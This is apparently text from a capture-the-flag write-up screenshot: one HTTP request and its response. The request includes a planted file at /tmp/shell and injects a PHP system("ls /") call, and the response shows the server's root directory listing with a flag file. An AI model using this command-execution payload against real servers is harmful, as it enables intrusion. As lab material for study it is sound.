 GET /?yxxx=/tmp/shell&1=system("ls+/"); HTTP/1.1
Host: 111.186.59.2:50080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=eo; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
HTTP/1.1 200 OK
Date: Fri, 09 Jul 2021 08:04:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.11
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 109
@bin
boot
dd810fc36330c200a_flag
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var